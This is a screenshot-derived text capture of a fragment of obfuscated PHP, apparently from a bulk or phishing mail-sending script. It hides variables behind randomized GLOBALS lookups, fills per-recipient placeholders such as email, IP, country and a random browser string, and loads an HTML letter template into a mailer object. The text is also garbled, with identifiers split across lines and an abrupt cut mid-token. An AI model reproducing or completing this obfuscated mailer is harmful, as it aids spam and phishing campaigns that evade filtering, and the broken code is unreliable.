
385566e9378dcc0
->getDate();${${
"GLOBALS"
}[
"n
bvfwiyc"
]}=
array
(
"##email##"
=>${${
"GLOBALS"
}
[
"xknwbpvx"
]},
"##country##"
=>${${
"GLOBALS"
}
[
"hqwmvqujhcw"
]},
"##ip##"
=>${${
"GLOBALS"
}[
"d
tbaosjyuoc"
]},
"##num2##"
=>${${
"GLOBALS"
}[
"be
oeei"
]},
"##num3##"
=>${${
"GLOBALS"
}[
"scsmhpz
q"
]},
"##num4##"
=>${${
"GLOBALS"
}[
"prploqdyxv
h"
]},
"##num5##"
=>${
$efxvjiot
},
"##string2##"
=
>${
$tbiwwo
},
"##string3##"
=>${${
"GLOBALS"
}[
"c
mtoway"
]},
"##string4##"
=>${
$levghmy
},
"##stri
ng5##"
=>${${
"GLOBALS"
}[
"msjcbbtoyae"
]},
"##da
te##"
=>
$var_6dbfd24ef7ad39fa2385566e9378dcc0
->getDate(),
"##browser##"
=>
$var_6dbfd24ef7ad
39fa2385566e9378dcc0
->random_browser
());${${
"GLOBALS"
}[
"qgnnsldsn"
]}=${${
"GLOBAL
S"
}[
"njqxrpj"
]}[
"subject"
];${
$yrohqwdij
}=
$va
r_6dbfd24ef7ad39fa2385566e9378dcc0
->getSubje
ctSetting(${${
"GLOBALS"
}[
"nbvfwiyc"
]},${${
"G
LOBALS"
}[
"nbpswfbube"
]});
$csbytxace
=
"var_ba4
d1c7864bc089d8d1872b325c2b12b"
;
$var_e606b1e2
33eae9bb5fa3e43a7e020a88
->Subject=${${
"GLOBA
LS"
}[
"fyyronqxy"
]};
$var_e606b1e233eae9bb5fa3
e43a7e020a88
->msgHTML(
$var_6dbfd24ef7ad39fa2
385566e9378dcc0
->getLetter(${${
"GLOBALS"
}[
"v
gebhmae"
]},
"letter/"
.${${
"GLOBALS"
}[
"xqucgvd